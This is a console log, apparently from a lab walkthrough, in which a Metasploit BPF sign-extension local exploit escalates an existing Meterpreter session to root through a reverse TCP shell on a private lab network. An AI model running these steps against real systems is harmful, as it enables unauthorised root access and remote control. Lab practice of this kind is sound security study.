 meterpreter > background
[*] Backgrounding session 1...
msf5 > use exploit/linux/local/bpf_sign_extension_priv_esc
msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > show options
Module options (exploit/linux/local/bpf_sign_extension_priv_esc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
COMPILE  Auto             yes       Compile on target (Accepted: Auto, True, False)
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Auto
msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > set session 1
session => 1
msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.0.109:4444
[*] Writing '/tmp/.ozHPkGItQ.c' (10867 bytes) ...
[*] Writing '/tmp/.JfvSMsa3L3' (207 bytes) ...
[*] Launching exploit ...
[*] Sending stage (985320 bytes) to 192.168.0.108
[*] Meterpreter session 2 opened (192.168.0.109:4444 -> 192.168.0.108:37406) at 2019-09-17 06:43:07 -0400
[*] Cleaning up /tmp/.JfvSMsa3L3 and /tmp/.ozHPkGItQ ...
meterpreter > cd /root
meterpreter > ls -la